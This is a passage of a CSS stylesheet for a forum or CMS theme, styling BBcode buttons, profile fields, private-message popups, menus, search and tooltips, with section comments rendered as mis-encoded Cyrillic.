	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.bbcodes_poll {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.editor_button {
	float:left;
	cursor:pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float:left;
	cursor:pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #BBB;
	border-right: 1px solid #BBB;
}
.editbclose {
	float:right;
	cursor:pointer;
}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:500px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields select {
height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
	FONT: 10pt Verdana; 
}
.pm_list {
	color: #888888;
	font-size: 11px;
	font-family: tahoma;
	}
.pm_list a {
	color: #4b719e;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv{
border:1px solid white;
border-bottom-width: 0;
font:normal 10px Verdana;
background-color: #E9E9E9;
line-height:20px;
margin:2px;
filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);
}

#dropmenudiv a{
display: block;
text-indent: 3px;
border: 1px dotted #999;
padding: 1px 0;
MARGIN: 1px;
color: #000;
text-decoration: none;
font-weight: bold;
}

#dropmenudiv a:hover{ /*hover background color*/
background-color: #888;
color: #fff;
border: 1px dotted #fff;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote  {
	color: #000000;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ����������� � ��������� ����� PM
 * ========================================
 */

#newpm {
	position:absolute;
	width:400px;
	padding:4px;
	background-color:#FDFDFD;
	border:1px solid #BBB;
	font-family: Verdana;
	font-size: 11px;
	line-height: 135%;
	}

#newpmheader {
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	height:20px;
	color: #fff;
    font-weight: bold;
	background-color:#888;
	font-family:verdana, sans-serif;
	font-size:11px;
	cursor:move;
	}

#newpm a{
	background: transparent;
	color: #910000;
	text-decoration: none;
}

#newpm a:hover{
	background: transparent;
	color: #ff0000;
	text-decoration: underline;
}
/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
	color: #910000;
	font: bold 11px/25px tahoma, sans-serif;
	text-decoration: none;
	background: url("../images/filesave.gif") no-repeat;
	height: 25px;
	text-indent: 30px;
	display: block;
}
/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
	font-family: Verdana;font-size: 11px;
	color:#53646F;
	text-decoration: none;
	padding:2px;
	}

.textin {
	font-family: Verdana;font-size: 11px;
	color:#00002C;
	text-decoration: none;
	}

.sresult  {
	text-align: justify;
	font-weight: bold;
	padding-left:18px;
	font-size: 12px;
	color: #910000;
}
/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-image-blur {
}
.highslide-html-content {
	position: absolute;
    display: none;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
/* Userbar */
.userbar   {
	color: #133F5B;
	text-align:left;
	font-size: 10px;
	font-weight: bold;
	font-style: italic;
	font-family: Georgia, "Times New Roman", Times, serif;	
}
/* Tooltip */
#tooltip      {
background: #E9EFF5;
border:2px solid #6AA6CC;
color: #0E3A63;
font:menu;
margin:0px;
padding:3px 5px;
position:absolute;
visibility:hidden
}  
